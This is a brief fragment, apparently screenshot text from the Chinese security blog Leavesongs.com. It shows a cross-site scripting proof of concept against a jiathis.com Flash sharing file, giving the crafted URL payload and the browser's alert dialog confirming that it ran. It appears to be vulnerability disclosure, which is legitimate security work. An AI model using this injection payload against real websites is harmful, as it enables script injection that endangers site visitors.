 www.jiathis.com/code/swf/m.swf?a=\"}))))}catch(e){alert(1)}//
的标签页 文件夹 页面 常用 临时 Hi 离别歌 - 学习|分享|C语 养花 我的工具 网络安全 Hacksear
www.jiathis.com 上的网页显示：
1
确定
Leavesongs.com – 离别歌